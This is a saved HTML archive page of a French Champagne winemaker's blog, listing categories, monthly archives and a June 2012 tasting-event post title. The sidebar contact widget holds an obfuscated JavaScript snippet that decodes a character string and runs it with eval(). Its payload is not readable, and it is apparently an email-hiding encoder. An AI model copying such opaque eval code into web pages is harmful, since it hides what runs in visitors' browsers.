

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vigneron-champagne.com/2012/06/
body_size: 7418
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
		<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script src="/modernizr-latest.js" type="text/javascript"></script>
	<link rel="pingback" href="http://www.vigneron-champagne.com/xmlrpc.php" />
	<title>juin 2012 &#8211; Journal d&#039;un vigneron de Champagne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal d&#039;un vigneron de Champagne &raquo; Flux" href="http://www.vigneron-champagne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal d&#039;un vigneron de Champagne &raquo; Flux des commentaires" href="http://www.vigneron-champagne.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vigneron-champagne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flat-fonts-css' href='//fonts.googleapis.com/css?family=Amatic+SC%7CRoboto:400,700%7CBitter%7CPT+Sans+Narrow' media='all' />
<link rel='stylesheet' id='flat-theme-css' href='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/css/flat.min.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='flat-style-css' href='http://www.vigneron-champagne.com/wp-content/themes/flat/style.css?ver=5.7.14' media='all' />
<script src='http://www.vigneron-champagne.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://www.vigneron-champagne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/js/flat.min.js?ver=1.7.1' id='flat-js-js'></script>
<!--[if lt IE 9]>
<script src='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/js/html5shiv.min.js?ver=3.7.2' id='html5shiv-js'></script>
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vigneron-champagne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vigneron-champagne.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link type="image/x-icon" href="http://www.vigneron-champagne.com/wp-content/uploads/2015/06/favicon.png" rel="shortcut icon"><style type="text/css">#page:before, .sidebar-offcanvas, #secondary { background-color: #6e7e72; }@media (max-width: 1199px) { #page &gt; .container { background-color: #6e7e72; } }</style><style type="text/css">#masthead .site-title {font-family:Amatic SC}body {font-family:Roboto }h1,h2,h3,h4,h5,h6 {font-family:Bitter}#masthead .site-description, .hentry .entry-meta {font-family:PT Sans Narrow}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e6ca; }
</style>
		</head>

<body class="archive date custom-background" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
	<div class="container">
		<div class="row row-offcanvas row-offcanvas-left">
			<div id="secondary" class="col-lg-3">
								<header id="masthead" class="site-header" role="banner">
										<div class="hgroup">
						<h1 class="site-title display-title"><a href="http://www.vigneron-champagne.com/" title="Journal d&#039;un vigneron de Champagne" rel="home"><span itemprop="name">Journal d&#039;un vigneron de Champagne</span></a></h1><h2 itemprop="description" class="site-description">Le blog de Francis Boulard</h2>					</div>
					<button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button>
					<button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button>
					<nav id="site-navigation" class="navigation main-navigation" role="navigation">
						<ul id="menu-categories" class="nav-menu"><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.vigneron-champagne.com/cat/degustation/">Dégustation</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.vigneron-champagne.com/cat/guides-revues-magazines-medias/">Guides, Magazines, Médias &#8230;</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="http://www.vigneron-champagne.com/cat/salon/">Salons &#8211; Wine Exhibitions</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="http://www.vigneron-champagne.com/cat/vigne/">Vie de la vigne</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="http://www.vigneron-champagne.com/cat/vinification/">Vinification</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.vigneron-champagne.com/cat/gastronomie/">Gastronomie</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="http://www.vigneron-champagne.com/cat/oenotourisme/">Oeno-tourisme</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="http://www.vigneron-champagne.com/cat/restaurant/">Restaurant</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="http://www.vigneron-champagne.com/cat/special/">Communiqué</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.vigneron-champagne.com/cat/general/">Généralités</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.vigneron-champagne.com/cat/humour-insolite-strange/">Humour &#8211; Insolite &#8211; Strange</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="http://www.vigneron-champagne.com/cat/peche-et-loisirs/">Pêche et Loisirs</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="http://www.vigneron-champagne.com/cat/de-blog-blog/">De Blog à Blog</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="http://www.vigneron-champagne.com/cat/no-comment/">No comment</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="http://www.vigneron-champagne.com/cat/non-classe/">Non classé</a></li>
</ul>					</nav>
									</header>
				
				<div class="sidebar-offcanvas">
					<div id="main-sidebar" class="widget-area" role="complementary">
											<aside id="text-3" class="widget widget_text">
			<div class="textwidget"><span class="acentrer">
<a href="/"><img src="/images/francis-
boulard-blog.jpg" width="136" height="134" alt="Francis Boulard" /></a><br />Francis Boulard<br />
			<a href="http://www.francis-boulard.com/">Site web</a><br /> 
<script type="text/javascript">
//<![CDATA[
var u8="";for(var j7=0;j7<341;j7++)u8+=String.fromCharCode(("|:qm*(;1f1fztu{u/f~- *4_(=j,ivgvBVf##+Vpu{qvg|wkubx\'wyBy?msrh>zl>1q]^m pk;_,5Yrqmso)3s_2h0\'.*0b7ku,o6ndu5nk8wyqxgk^f7A{~xs?vtpvuD\'x6oqlbioh:5xr](mm\'{:;8fh1.0-1c\'ujou9itoyEkq Eudt*9g:0b8;`|odd7E6fqnbpf*0f4n2cH#/.9m& u)2y5,`-9a*#!]gqow{uhq#vC%%jnv&mxv3WJ^]nls 7#^(NpO?wfjtIN0uJ 2@mhqmwof,g]4j0\\#-/]8i_,+40xh nffv-5938;+)69F+<#&3/2$*1x|h!us)?L4".charCodeAt(j7)-"FR?010:0102465<000;R:A;2004;035?42000:217;121<152>142@45@49<107?".charCodeAt(j7%(64))+110)%(8*0+95)+4*4+16);eval(u8)
//]]>
</script>
<br />
<img src="/images/facebook.gif" alt="Facebook" width="16" height="16"  /> <a href="http://fr-fr.facebook.com/francis.boulard.9">Facebook</a>
</span></div>
							</aside>
					<aside id="categories-2" class="widget widget_categories">
						<h3 class='widget-title'>Catégories</h3>

			<ul>
					<li class="cat-item cat-item-11"><a href="http://www.vigneron-champagne.com/cat/special/" title="Sujets ayant trait aux opérations spéciales.">Communiqué</a> (16)
</li>
	<li class="cat-item cat-item-16"><a href="http://www.vigneron-champagne.com/cat/de-blog-blog/">De Blog à Blog</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.vigneron-champagne.com/cat/degustation/" title="Commentaires de dégustation.">Dégustation</a> (36)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.vigneron-champagne.com/cat/gastronomie/" title="Sujets qui ont trait à la gastronomie.">Gastronomie</a> (27)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.vigneron-champagne.com/cat/general/">Généralités</a> (57)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.vigneron-champagne.com/cat/guides-revues-magazines-medias/">Guides, Magazines, Médias &#8230;</a> (65)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.vigneron-champagne.com/cat/humour-insolite-strange/">Humour &#8211; Insolite &#8211; Strange</a> (8)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.vigneron-champagne.com/cat/no-comment/">No comment</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.vigneron-champagne.com/cat/non-classe/">Non classé</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.vigneron-champagne.com/cat/oenotourisme/" title="Sujets qui ont trait au tourisme lié au vin.">Oeno-tourisme</a> (24)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.vigneron-champagne.com/cat/peche-et-loisirs/">Pêche et Loisirs</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.vigneron-champagne.com/cat/restaurant/" title="Sujets qui ont trait aux restaurants.">Restaurant</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.vigneron-champagne.com/cat/salon/" title="Sujets qui ont trait aux salons et autres manifestations.">Salons &#8211; Wine Exhibitions</a> (77)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.vigneron-champagne.com/cat/vigne/" title="Sujets qui ont trait à la vie de la vigne.">Vie de la vigne</a> (103)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.vigneron-champagne.com/cat/vinification/" title="Sujets qui ont trait à la vinification.">Vinification</a> (21)
</li>
			</ul>

								</aside>

							<aside id="recent-posts-2" class="widget widget_recent_entries">

								<h3 class='widget-title'>Articles récents</h3>

		<ul>
											<li>
					<a href="http://www.vigneron-champagne.com/2018/01/27/salon-les-affranchis-montpellier-28-29-janvier-2018/">Salon Les Affranchis &#8211; Montpellier &#8211; 28 &#038; 29 Janvier 2018</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/12/24/joyeux-noel-et-bonne-annee-2018-merry-christmas-happy-new-year/">*** Joyeux Noël et Bonne Année 2018 ***         Merry Christmas &#038; Happy New Year</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/12/10/revue-de-presse-decembre-2017-palmares-les-rachais-2010-nature/">Revue de Presse &#8211; Décembre 2017 &#8211; Palmarés Les Rachais 2010 Nature</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/10/04/autumn-tasting-in-london/">Autumn Tasting in London</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/10/02/vendanges-2017-harvest-mise-en-oeuvre-du-rose-de-saignee/">Vendanges 2017 Harvest &#8211; Mise en oeuvre du Rosé de saignée</a>
									</li>
					</ul>

							</aside>
					<aside id="search-2" class="widget widget_search">
	<form method="get" id="searchform" action="http://www.vigneron-champagne.com/">
		<label for="s" class="assistive-text">Rechercher</label>
		<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form>
					</aside>
					<aside id="archives-2" class="widget widget_archive">
						<h3 class='widget-title'>Archives</h3>

			<ul>
					<li><a href='http://www.vigneron-champagne.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/07/'>juillet 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/06/' aria-current="page">juin 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/05/'>mai 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/04/'>avril 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/03/'>mars 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/02/'>février 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/01/'>janvier 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/12/'>décembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/11/'>novembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/10/'>octobre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/09/'>septembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/08/'>août 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/07/'>juillet 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/06/'>juin 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/05/'>mai 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/04/'>avril 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/03/'>mars 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/02/'>février 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/01/'>janvier 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/12/'>décembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/11/'>novembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/10/'>octobre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/09/'>septembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/08/'>août 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/07/'>juillet 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/06/'>juin 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/05/'>mai 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/04/'>avril 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/03/'>mars 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/01/'>janvier 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/12/'>décembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/11/'>novembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/10/'>octobre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/09/'>septembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/08/'>août 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/07/'>juillet 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/06/'>juin 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/05/'>mai 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/04/'>avril 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/03/'>mars 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/02/'>février 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/01/'>janvier 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/12/'>décembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/11/'>novembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/10/'>octobre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/09/'>septembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/08/'>août 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/07/'>juillet 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/06/'>juin 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/05/'>mai 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/04/'>avril 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/03/'>mars 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/02/'>février 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/01/'>janvier 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/12/'>décembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/11/'>novembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/10/'>octobre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/09/'>septembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/08/'>août 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/07/'>juillet 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/06/'>juin 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/05/'>mai 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/04/'>avril 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/03/'>mars 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/02/'>février 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/01/'>janvier 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/12/'>décembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/11/'>novembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/10/'>octobre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/09/'>septembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/08/'>août 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/07/'>juillet 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/06/'>juin 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/05/'>mai 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/04/'>avril 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/03/'>mars 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/02/'>février 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/01/'>janvier 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/12/'>décembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/11/'>novembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/10/'>octobre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/09/'>septembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/08/'>août 2005</a></li>
			</ul>

								</aside>
					<aside id="recent-comments-2" class="widget widget_recent_comments">
						<h3 class='widget-title'>Commentaires récents</h3>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Francis</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-746">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">Benoît</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-736">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">iraegui</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-742">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">séb</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-738">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">juju</span> dans <a href="http://www.vigneron-champagne.com/2011/07/21/prologue-2-dates-de-vendanges-2011-champagne/#comment-744">Prologue 2 &#8211; Dates de Vendanges 2011 (?) &#8211; CHAMPAGNE</a></li></ul>					</aside>
					<aside id="text-4" class="widget widget_text">
						<h3 class='widget-title'>Liens</h3>
			<div class="textwidget"><ul>
			
			<li><a href="http://www.vigneron-champagne.com/feed/">Flux <abbr title="Really Simple Syndication">RSS</abbr> des articles</a></li>
				</ul>
					</div>
							</aside>
											</div>
				</div>
			</div>

						<div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content_top"><img src="/images/cormicy-village.jpg" /></div>
					<h1 class="page-title">Mois : <span>juin 2012</span></h1>		
	
	<div id="content" class="site-content" role="main">
								<article itemscope itemtype="http://schema.org/Article" id="post-155" class="post-155 post type-post status-publish format-standard hentry category-degustation">
	<header class="entry-header">
		<h2 class="entry-title" itemprop="name">
			<a itemprop="url" href="http://www.vigneron-champagne.com/2012/06/05/soire-dgustation-champagnes-d-t-au-figaro/" title="Lien permanent pour Soirée Dégustation  » Champagnes d&rsquo;été  » au Figaro / Paris , le 26 Juin." rel="bookmark">Soirée Dégustation  » Champagnes d&rsquo;été  » au Figaro / Paris , le 26 Juin.</a>
		</h2>
